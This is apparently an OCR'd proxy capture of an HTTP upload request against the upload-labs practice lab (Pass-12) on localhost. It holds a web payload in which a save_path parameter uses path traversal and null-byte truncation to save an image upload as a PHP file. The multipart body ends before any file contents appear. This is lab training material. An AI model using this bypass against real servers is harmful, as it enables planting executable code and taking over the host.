 Raw Params Headers Hex
POST /upload-labs-master/Pass-12/index.php?save_path=../upload/1.php#00 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------208727168322889662592647132728
Content-Length: 374
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-12/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------208727168322889662592647132728
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg